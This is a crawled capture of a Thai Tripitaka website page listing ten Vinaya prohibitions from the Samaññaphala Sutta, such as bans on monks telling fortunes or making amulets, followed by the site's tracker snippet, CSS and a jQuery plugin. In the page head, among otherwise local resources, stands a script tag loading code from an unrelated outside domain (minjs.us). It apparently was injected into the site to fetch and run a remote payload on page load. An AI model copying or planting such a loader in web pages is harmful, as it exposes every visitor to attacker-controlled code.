

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tripitaka91.com/tripitaka91_1.php?book_code=9.6&sub=5
body_size: 3742
content:
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">
	<link rel="shortcut icon" href="favicon.png">
	﻿    <title>พระไตรปิฎกและอรรถกถาแปล ชุด 91 เล่ม ฉบับมหามกุฏราชวิทยาลัย (เล่มสีน้ำเงิน) พร้อมหัวข้อธรรมจากพระไตรปิฎก</title>

    <!-- Bootstrap Core CSS - Uses Bootswatch Flatly Theme: http://bootswatch.com/flatly/ -->
    <link href="tri91_old/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom CSS -->
    <link href="tri91_old/css/freelancer.css" rel="stylesheet">
    <link href="tri91_old/css/tri-font.css" rel="stylesheet">	
	    <!-- Custom CSS -->
    <link href="tri91_old/css/sb-admin-2.css" rel="stylesheet">
	
	    <!-- DataTables CSS -->
    <link href="tri91_old/datatables-plugins/integration/bootstrap/3/dataTables.bootstrap.css" rel="stylesheet">

    <!-- DataTables Responsive CSS -->
    <link href="tri91_old/datatables-responsive/css/dataTables.responsive.css" rel="stylesheet">
	
	<link href="tri91_old/js/jquery-ui.min.css" rel="stylesheet">

	<script src="tri91_old/js/ie-emulation-modes-warning.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

    <link rel="stylesheet" href="tri91_old/multiselect/css/bootstrap-multiselect.css" type="text/css">
		
    <!-- Custom Fonts -->
    <link href="tri91_old/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="tri91_old/css/Montserrat.css" rel="stylesheet" type="text/css">
    <link href="tri91_old/css/Lato.css" rel="stylesheet" type="text/css">
	<link rel="stylesheet" type="text/css" href="tri91_old/css/component.css" />

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>

<body id="page-top" class="cbp-spmenu-push">
		
    <!-- Navigation -->
    <nav class="navbar navbar-default navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
            	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>              
                <a class="navbar-brand" href="../"> Tripitaka91.com</a>
            </div>  
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li class="hidden">
                        <a href="#page-top"></a>
                    </li>
                    <li class="page-scroll">
                        <a href="../"><i class="fa fa-home"></i> หน้าหลัก</a>
                    </li>                    		                    								
                </ul>
			
            </div>          
        </div>
        <!-- /.container-fluid -->
	
    </nav>
    <!-- Header -->
    <header>
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="intro-text">
                    </div>
                </div>
            </div>

		</div>
		    </header>
		
    <section class="show_search" id="showSearch">
	<div class="container">
	
                <div class="col-lg-12">
                    <div class="panel panel-info">
                        <div class="panel-heading">
							<font class="tri-font-24-b">สารบัญหัวข้อธรรม - 6. หัวข้อพระวินัยปิฎก และอรรถกถาแปล-พุทธทำนาย (หมวด 5. หัวข้อหลักในจุลศีล-มัชฌิมศีล-มหาศีล)</font><span class="pull-right">
<span class="badge tri-font-24-b">
    กรุณาเลือก 
    <select name="book" onchange="window.location.href = 'tripitaka91_1.php?book_code=' + this.value;"><option value="1" >เล่ม 1</option><option value="2" >เล่ม 2</option><option value="3" >เล่ม 3</option><option value="4" >เล่ม 4</option><option value="5" >เล่ม 5</option><option value="6" >เล่ม 6</option><option value="7" >เล่ม 7</option><option value="8" >เล่ม 8</option><option value="9" >เล่ม 9</option><option value="10" >เล่ม 10</option><option value="11" >เล่ม 11</option><option value="12" >เล่ม 12</option><option value="13" >เล่ม 13</option><option value="14" >เล่ม 14</option><option value="15" >เล่ม 15</option><option value="16" >เล่ม 16</option><option value="17" >เล่ม 17</option><option value="18" >เล่ม 18</option><option value="19" >เล่ม 19</option><option value="20" >เล่ม 20</option><option value="21" >เล่ม 21</option><option value="22" >เล่ม 22</option><option value="23" >เล่ม 23</option><option value="24" >เล่ม 24</option><option value="25" >เล่ม 25</option><option value="26" >เล่ม 26</option><option value="27" >เล่ม 27</option><option value="28" >เล่ม 28</option><option value="29" >เล่ม 29</option><option value="30" >เล่ม 30</option><option value="31" >เล่ม 31</option><option value="32" >เล่ม 32</option><option value="33" >เล่ม 33</option><option value="34" >เล่ม 34</option><option value="35" >เล่ม 35</option><option value="36" >เล่ม 36</option><option value="37" >เล่ม 37</option><option value="38" >เล่ม 38</option><option value="39" >เล่ม 39</option><option value="40" >เล่ม 40</option><option value="41" >เล่ม 41</option><option value="42" >เล่ม 42</option><option value="43" >เล่ม 43</option><option value="44" >เล่ม 44</option><option value="45" >เล่ม 45</option><option value="46" >เล่ม 46</option><option value="47" >เล่ม 47</option><option value="48" >เล่ม 48</option><option value="49" >เล่ม 49</option><option value="50" >เล่ม 50</option><option value="51" >เล่ม 51</option><option value="52" >เล่ม 52</option><option value="53" >เล่ม 53</option><option value="54" >เล่ม 54</option><option value="55" >เล่ม 55</option><option value="56" >เล่ม 56</option><option value="57" >เล่ม 57</option><option value="58" >เล่ม 58</option><option value="59" >เล่ม 59</option><option value="60" >เล่ม 60</option><option value="61" >เล่ม 61</option><option value="62" >เล่ม 62</option><option value="63" >เล่ม 63</option><option value="64" >เล่ม 64</option><option value="65" >เล่ม 65</option><option value="66" >เล่ม 66</option><option value="67" >เล่ม 67</option><option value="68" >เล่ม 68</option><option value="69" >เล่ม 69</option><option value="70" >เล่ม 70</option><option value="71" >เล่ม 71</option><option value="72" >เล่ม 72</option><option value="73" >เล่ม 73</option><option value="74" >เล่ม 74</option><option value="75" >เล่ม 75</option><option value="76" >เล่ม 76</option><option value="77" >เล่ม 77</option><option value="78" >เล่ม 78</option><option value="79" >เล่ม 79</option><option value="80" >เล่ม 80</option><option value="81" >เล่ม 81</option><option value="82" >เล่ม 82</option><option value="83" >เล่ม 83</option><option value="84" >เล่ม 84</option><option value="85" >เล่ม 85</option><option value="86" >เล่ม 86</option><option value="87" >เล่ม 87</option><option value="88" >เล่ม 88</option><option value="89" >เล่ม 89</option><option value="90" >เล่ม 90</option><option value="91" >เล่ม 91</option></select></span>
<a href="../"><span class="badge tri-font-24-b"><span class="glyphicon glyphicon-home"></span> หน้าหลัก </span></a>
							</span>
                        </div>
                        <!-- /.panel-heading -->
                        <div class="panel-body">
                            <!-- Nav tabs -->
                            <ul class="nav nav-tabs">
                                <li class="active"><a href="#home" data-toggle="tab">จำนวน <span class="badge">10</span> รายการ </a>
                                </li>                              
                            </ul>

                            <!-- Tab panes -->
                            <div class="tab-content">
                                <div class="tab-pane fade in active" id="home">
								<br>
																	<div class="dataTable_wrapper">
    <table class="table table-striped table-bordered table-hover" width="100%" id="dataTables-title">
        <thead>
            <tr>
                <th>#</th>
                <th>รายละเอียด</th>
            </tr>
        </thead>
        <tbody>
            <tr><td>1</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามรับยานพาหนะทุกประเภท (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>2</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามเป็นหมอดูทุกประเภท (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>3</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามปลุกเสกเครื่องรางของขลังทุกประเภท (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>4</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามทำน้ำมนต์ (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>5</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามเจิมรถ - เจิมคน - เจิมบ้าน (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>6</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามปรุงยาแจก (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>7</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามทำพิธีสะเดาะเคราะห์ต่อชะตาเสริมราศี (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>8</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามประกอบพิธีบูชานอกพระพุทธศาสนาทุกประเภท (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>9</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามมอมเมาประชาชนด้วยพิธีกรรมที่ผิดๆ (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr><tr><td>10</td><td><a href=11-309-0.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ห้ามทำตามคำสั่งของโยมที่ผิดธรรม - วินัย เป็นต้น (สามัญญผลสูตร) 11/309-319</span></a><span class=pull-right><span class=badge>11/309-319</span> <span class=badge-danger>11/263-271</span></span></td></tr>        </tbody>
    </table>
</div>

																	<!-- /.table-responsive -->														
                                </div>								                                
								
                            </div>
                        </div>
                        <!-- /.panel-body -->
                    </div>
                    <!-- /.panel -->
                </div>
                <!-- /.col-lg-6 -->
	
	</div>
		
	</section>
	
    <footer class="text-center">
        <div class="footer-below">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
					<span class="pull-right">
                          
						<div id="showHitStats" class="tri-font-24">
						
						</div>
					</span>
                    </div>
                </div>
            </div>
        </div>
	</footer>

    <!-- Scroll to Top Button (Only visible on small and extra-small screen sizes) -->
    <div class="scroll-top page-scroll visible-xs visible-sm">
        <a class="btn btn-primary" href="#page-top">
            <i class="fa fa-chevron-up"></i>
        </a>
    </div>
    <!-- jQuery -->
    <script src="tri91_old/js/jquery.js"></script>
    <script src="tri91_old/js/jquery-ui.min.js"></script>		
	
	
	<script>

	    window.onload = function () {
		// เรียกสถิติการเข้าใช้งานครั้งแรก
	        updateHitStats();
	    };

	    // ฟังก์ชันสำหรับอัปเดตสถิติ
	    function updateHitStats() {
		$.ajax({
		    url: "hitstats.php",
		    type: "POST",
		    dataType: "text",
		    cache: false,
		    success: function(result) {
		        $('#showHitStats').html(result);
		    }
		});
	    }
	    </script>
    <!-- Bootstrap Core JavaScript -->
    <script src="tri91_old/js/bootstrap.min.js"></script>

	<script src="tri91_old/js/ie10-viewport-bug-workaround.js"></script>
		
    <!-- Plugin JavaScript -->
    <script src="tri91_old/js/jquery.easing.min.js"></script>
    <script src="tri91_old/js/classie.js"></script>
    <script src="tri91_old/js/cbpAnimatedHeader.js"></script>
	
	<script src="tri91_old/js/modernizr.custom.js"></script>

    <!-- Contact Form JavaScript -->
    <script src="tri91_old/js/jqBootstrapValidation.js"></script>
    <script src="tri91_old/js/contact_me.js"></script>

    <!-- Metis Menu Plugin JavaScript -->
    <script src="tri91_old/js/metisMenu/dist/metisMenu.min.js"></script>

	
    <!-- DataTables JavaScript -->
    <script src="tri91_old/datatables/media/js/jquery.dataTables.min.js"></script>
	<script src="tri91_old/datatables/media/js/dataTables.tableTools.js"></script>
    <script src="tri91_old/datatables-plugins/integration/bootstrap/3/dataTables.bootstrap.min.js"></script>

    <script src="tri91_old/multiselect/js/bootstrap-multiselect.js"></script>
    <script src="tri91_old/multiselect/js/bootstrap-multiselect-collapsible-groups.js"></script>
		
    <!-- Custom Theme JavaScript -->
    <script src="tri91_old/js/sb-admin-2.js"></script>
	
    <!-- Custom Theme JavaScript -->
    <script src="tri91_old/js/freelancer.js"></script>

	
		
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tripitaka91.com/hitstats.php
body_size: 120
content:
<!-- Histats.com  START (html only)-->
<a href="https://www.histats.com/viewstats/?SID=3188490&f=2" alt="myspace tracker" target="_blank" ><div id="histatsC"><img border="0" src="https://s4is.histats.com/stats/i/3188490.gif?3188490&103"></div></a>
<!-- Histats.com  END  --> 


--- FILE ---
content_type: text/css
request_url: https://www.tripitaka91.com/tri91_old/css/tri-font.css
body_size: 778
content:
@font-face {
    font-family: THSarabunNew;
    src: url('THSarabunNew.eot');
    src: url('THSarabunNew.eot?#iefix') format('embedded-opentype'),
         url('THSarabunNew.woff') format('woff'),
         url('THSarabunNew.ttf') format('truetype'),
		 url('THSarabunNew.svg#THSarabunNew') format('svg');
    font-weight: normal;
    font-style: normal;
}
 
@font-face {
    font-family: THSarabunNew;
    src: url('THSarabunNewBold.eot');
    src: url('THSarabunNewBold.eot?#iefix') format('embedded-opentype'),
         url('THSarabunNewBold.woff') format('woff'),
		 url('THSarabunNewBold.ttf') format('truetype'),
		 url('THSarabunNewBold.svg#THSarabunNewBold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: THSarabunNew;
    src: url('THSarabunNewItalic.eot');
    src: url('THSarabunNewItalic.eot?#iefix') format('embedded-opentype'),
         url('THSarabunNewItalic.woff') format('woff'),
         url('THSarabunNewItalic.ttf') format('truetype'),
		 url('THSarabunNewItalic.svg#THSarabunNewItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}

.tri-font p{
	font-family: THSarabunNew;
}

.tri-font-title{
	font-family: THSarabunNew;
	font-size: 25px;
	text-align: center;
}
.tri-font-detail{
	font-family: THSarabunNew;
	font-size: 26px;
}

.tri-font-22{
	font-family: THSarabunNew;
	font-size: 22px;
}
.tri-font-22-b{
	font-family: THSarabunNew;
	font-size: 22px;
	font-weight: bold;
}
.tri-font-22-i{
	font-family: THSarabunNew;
	font-size: 22px;
	font-style: italic;
}
.tri-font-22-bi{
	font-family: THSarabunNew;
	font-size: 22px;
	font-weight: bold;
	font-style: italic;
}
.tri-font-24{
	font-family: THSarabunNew;
	font-size: 24px;
}
.tri-font-24-b{
	font-family: THSarabunNew;
	font-size: 24px;
	font-weight: bold;
}
.tri-font-24-i{
	font-family: THSarabunNew;
	font-size: 24px;
	font-style: italic;
}
.tri-font-24-bi{
	font-family: THSarabunNew;
	font-size: 24px;
	font-weight: bold;
	font-style: italic;
}
.tri-font-26{
	font-family: THSarabunNew;
	font-size: 26px;
}
.tri-font-26-b{
	font-family: THSarabunNew;
	font-size: 26px;
	font-weight: bold;
}
.tri-font-26-i{
	font-family: THSarabunNew;
	font-size: 26px;
	font-style: italic;
}
.tri-font-26-bi{
	font-family: THSarabunNew;
	font-size: 26px;
	font-weight: bold;
	font-style: italic;
}
.badge-danger {
	background-color:#d43f3a;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:nowrap;
	text-align:center;
	border-radius:10px
}

.badge-warning {
  background-color: #d58512;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:nowrap;
	text-align:center;
	border-radius:10px
}
.badge-warning1 {
  background-color: #d58512;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:normal;
	text-align:center;
	border-radius:10px;
	font-weight: normal;
}

.badge-success {
  background-color: #398439;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:nowrap;
	text-align:center;
	border-radius:10px
}

.badge-info {
  background-color: #269abc;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:nowrap;
	text-align:center;
	border-radius:10px
}

div#indicator {
		top: 50%;
		left: 50%;
		width:30em;
		height:18em;
		margin-top: -9em; /*set to a negative number 1/2 of your height*/
		margin-left: -15em; /*set to a negative number 1/2 of your width*/
		border: 1px solid #ccc;
		background-color: #f3f3f3;
		position:fixed;
}
div#config_shared {
		top: 50%;
		right: 0%;
		width:2.1em;
		height:3em;
		margin-top: -9em; /*set to a negative number 1/2 of your height*/
		margin-left: -15em; /*set to a negative number 1/2 of your width*/
		border: 1px solid #ccc;
		background-color: #f3f3f3;
		position:fixed;
}
div#config_shared:hover{
		top: 50%;
		right: 0%;
		width:15em;
		height:3em;
		margin-top: -9em; /*set to a negative number 1/2 of your height*/
		margin-left: -15em; /*set to a negative number 1/2 of your width*/
		border: 1px solid #ccc;
		background-color: #f3f3f3;
		position:fixed;
}
#footerMenu{
   position: fixed;
   bottom: 0;
   height: 40px;
   background:red;
   color: white; 
   
}

@media (max-width: 480px) {

	.tri-font-detail{
		
		font-size: 24px;
	}
}

@media (min-width: 481px) and (max-width: 767px) {
	.tri-font-detail{
		
		font-size: 25px;
	}
}

@media (min-width: 768px) and (max-width: 979px) {
	.tri-font-detail{
		
	}
}

@media (min-width: 980px) and (max-width: 1199px) {
	.tri-font-detail{
		
	}
}

@media (min-width: 1200px) {
	.tri-font-detail{
		
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.tripitaka91.com/tri91_old/css/sb-admin-2.css
body_size: 658
content:
/*!
 * Start Bootstrap - SB Admin 2 Bootstrap Admin Theme (http://startbootstrap.com)
 * Code licensed under the Apache License v2.0.
 * For details, see http://www.apache.org/licenses/LICENSE-2.0.
 */


.navbar1-top-links {
    margin-right: 0;
}

.navbar1-top-links li {
    display: inline-block;
}

.navbar1-top-links li:last-child {
    margin-right: 15px;
}

.navbar1-top-links li a {
    padding: 15px;
    min-height: 50px;
}

.navbar1-top-links .dropdown-menu li {
    display: block;
}

.navbar1-top-links .dropdown-menu li:last-child {
    margin-right: 0;
}

.navbar1-top-links .dropdown-menu li a {
    padding: 3px 20px;
    min-height: 0;
}

.navbar1-top-links .dropdown-menu li a div {
    white-space: normal;
}

.navbar1-top-links .dropdown-messages,
.navbar1-top-links .dropdown-tasks,
.navbar1-top-links .dropdown-alerts {
    width: 310px;
    min-width: 0;
}

.navbar1-top-links .dropdown-messages {
    margin-left: 5px;
}

.navbar1-top-links .dropdown-tasks {
    margin-left: -59px;
}

.navbar1-top-links .dropdown-alerts {
    margin-left: -123px;
}

.navbar1-top-links .dropdown-user {
    right: 0;
    left: auto;
}

.sidebar1 .sidebar1-nav.navbar1-collapse {
    padding-right: 0;
    padding-left: 0;
}

.sidebar1 .sidebar1-search {
    padding: 15px;
}

.sidebar1 ul li {
    border-bottom: 1px solid #e7e7e7;
}

.sidebar1 ul li a.active {
    background-color: #eee;
}

.sidebar1 .arrow {
    float: right;
}

.sidebar1 .fa.arrow:before {
    content: "\f104";
}

.sidebar1 .active>a>.fa.arrow:before {
    content: "\f107";
}

.sidebar1 .nav-second-level li,
.sidebar1 .nav-third-level li {
    border-bottom: 0!important;
}

.sidebar1 .nav-second-level li a {
    padding-left: 37px;
}

.sidebar1 .nav-third-level li a {
    padding-left: 52px;
}
.panel .slidedown .glyphicon,
.chat .glyphicon {
    margin-right: 5px;
}

.chat-panel .panel-body {
    height: 350px;
    overflow-y: scroll;
}

.login-panel {
    margin-top: 25%;
}

.panel-green {
    border-color: #5cb85c;
}

.panel-green .panel-heading {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-green a {
    color: #5cb85c;
}

.panel-green a:hover {
    color: #3d8b3d;
}

.panel-red {
    border-color: #d9534f;
}

.panel-red .panel-heading {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-red a {
    color: #d9534f;
}

.panel-red a:hover {
    color: #b52b27;
}

.panel-yellow {
    border-color: #f0ad4e;
}

.panel-yellow .panel-heading {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-yellow a {
    color: #f0ad4e;
}

.panel-yellow a:hover {
    color: #df8a13;
}


--- FILE ---
content_type: text/css
request_url: https://www.tripitaka91.com/tri91_old/css/component.css
body_size: 681
content:
/* General styles for all menus */
.cbp-spmenu {
	background: #207bb0;
	position: fixed;
	overflow-y: scroll;
}

.cbp-spmenu h3 {
	color: #afdefa;
	font-size: 1.9em;
	padding: 20px;
	margin: 0;
	font-weight: 300;
	background: #0d77b6;
}

.cbp-spmenu a {
	display: block;
	color: #fff;
	font-size: 1.1em;
	font-weight: 300;
}

.cbp-spmenu a:hover {
	background: #258ecd;
}

.cbp-spmenu a:active {
	background: #afdefa;
	color: #207bb0;
}

/* Orientation-dependent styles for the content of the menu */

.cbp-spmenu-vertical {
	width: 300px;
	height: 100%;
	top: 0;
	z-index: 1000;
}

.cbp-spmenu-vertical a {
	border-bottom: 1px solid #258ecd;
	padding: 1em;
}

.cbp-spmenu-horizontal {
	width: 100%;
	height: 150px;
	left: 0;
	z-index: 1000;
	overflow: hidden;
}

.cbp-spmenu-horizontal h3 {
	height: 100%;
	width: 20%;
	float: left;
}

.cbp-spmenu-horizontal a {
	float: left;
	width: 20%;
	padding: 0.8em;
	border-left: 1px solid #258ecd;
}

/* Vertical menu that slides from the left or right */

.cbp-spmenu-left {
	left: -300px;
}

.cbp-spmenu-right {
	right: -300px;
}

.cbp-spmenu-left.cbp-spmenu-open {
	left: 0px;
}

.cbp-spmenu-right.cbp-spmenu-open {
	right: 0px;
}

/* Horizontal menu that slides from the top or bottom */

.cbp-spmenu-top {
	top: -150px;
}

.cbp-spmenu-bottom {
	bottom: -150px;
}

.cbp-spmenu-top.cbp-spmenu-open {
	top: 0px;
}

.cbp-spmenu-bottom.cbp-spmenu-open {
	bottom: 0px;
}

/* Push classes applied to the body */

.cbp-spmenu-push {
	overflow-x: hidden;
	position: relative;
	left: 0;
}

.cbp-spmenu-push-toright {
	left: 300px;
}

.cbp-spmenu-push-toleft {
	left: -300px;
}

/* Transitions */

.cbp-spmenu,
.cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

/* Example media queries */
@media(min-width:768px) {
	.cbp-spmenu-vertical {
		width: 390px;
		height: 100%;
		top: 0;
		z-index: 1000;
	}
	.cbp-spmenu-left {
		left: -390px;
	}

	.cbp-spmenu-right {
		right: -390px;
	}
	.cbp-spmenu-push-toright {
		left: 390px;
	}

	.cbp-spmenu-push-toleft {
		left: -390px;
	}
}
@media screen and (max-width: 55.1875em){

	.cbp-spmenu-horizontal {
		font-size: 75%;
		height: 110px;
	}

	.cbp-spmenu-top {
		top: -110px;
	}

	.cbp-spmenu-bottom {
		bottom: -110px;
	}

}

@media screen and (max-height: 26.375em){

	.cbp-spmenu-vertical {
		font-size: 90%;
		width: 210px;
	}

	.cbp-spmenu-left,
	.cbp-spmenu-push-toleft {
		left: -210px;
	}

	.cbp-spmenu-right {
		right: -210px;
	}

	.cbp-spmenu-push-toright {
		left: 210px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tripitaka91.com/tri91_old/multiselect/js/bootstrap-multiselect-collapsible-groups.js
body_size: 817
content:
! function(e) {
	"use strict";
	jQuery.fn.multiselect.Constructor.prototype.selectAll = (function() {
		var cached_function	= jQuery.fn.multiselect.Constructor.prototype.selectAll;

		return function() {
			var args			= Array.prototype.slice.call( arguments );
				args[0]			= (this.options.enableCollapsibleOptGroups && this.options.multiple) ? false : args[0];
			cached_function.apply(this, args);
		};
	}());

	jQuery.fn.multiselect.Constructor.prototype.deselectAll = (function() {
		var cached_function	= jQuery.fn.multiselect.Constructor.prototype.deselectAll;

		return function() {
			var args			= Array.prototype.slice.call( arguments );
				args[0]			= (this.options.enableCollapsibleOptGroups && this.options.multiple) ? false : args[0];
			cached_function.apply(this, args);
		};
	}());

	jQuery.fn.multiselect.Constructor.prototype.createOptgroup = (function() {
		var cached_function	= jQuery.fn.multiselect.Constructor.prototype.createOptgroup;

		return function() {
			var args	= Array.prototype.slice.call( arguments );
			var t		= args[0];
			if (this.options.enableCollapsibleOptGroups && this.options.multiple) {
				var n = e(t).attr("label");
				var v = e(t).attr("value");
				var r = e('<li class="multiselect-item multiselect-group"><a href="javascript:void(0);"><input type="checkbox" value="' + v + '"/><b> ' + n + '<b class="caret"></b></b></a></li>');

				if (this.options.enableClickableOptGroups) {
					r.addClass("multiselect-group-clickable")
				}
				this.$ul.append(r);
				if (e(t).is(":disabled")) {
					r.addClass("disabled")
				}
				e("option", t).each(e.proxy(function(e, t) {
					this.createOptionValue(t)
				}, this))
			} else {
				cached_function.apply(this, arguments);
			}
		};
	}());
	
	jQuery.fn.multiselect.Constructor.prototype.buildDropdownOptions = (function() {
		var cached_function = jQuery.fn.multiselect.Constructor.prototype.buildDropdownOptions;

		return function() {
			cached_function.apply(this, arguments);

			if (this.options.enableCollapsibleOptGroups && this.options.multiple) {
				
				e("li.multiselect-group input", this.$ul).off();
				e("li.multiselect-group", this.$ul).siblings().not("li.multiselect-group, li.multiselect-all", this.$ul).each( function () {
					$(this).toggleClass('hidden', true);
				});
				e("li.multiselect-group", this.$ul).on("click", e.proxy(function(t) {
					t.stopPropagation();
				}, this));
				e("li.multiselect-group > a > b", this.$ul).on("click", e.proxy(function(t) {
					t.stopPropagation();
					var n = e(t.target).closest('li');
					var r = n.nextUntil("li.multiselect-group");
					var i = true;
					r.each(function() {
						i = i && e(this).hasClass('hidden');
					});
					r.toggleClass('hidden', !i);
				}, this));
				e("li.multiselect-group > a > input", this.$ul).on("change", e.proxy(function(t) {
					t.stopPropagation();
					var n = e(t.target).closest('li');
					var r = n.nextUntil("li.multiselect-group");
					var i = true;
					var s = r.find("input");
					s.each(function() {
						i = i && e(this).prop("checked")
					});
					s.prop("checked", !i).trigger("change")
				}, this));
				e("li.multiselect-all", this.$ul).css('background', '#f3f3f3').css('border-bottom', '1px solid #eaeaea');
				e("li.multiselect-group > a, li.multiselect-all > a > label.checkbox", this.$ul).css('padding', '3px 20px 3px 35px');
				e("li.multiselect-group > a > input", this.$ul).css('margin', '4px 0px 5px -20px');
			}
		};
	}());
}(window.jQuery)
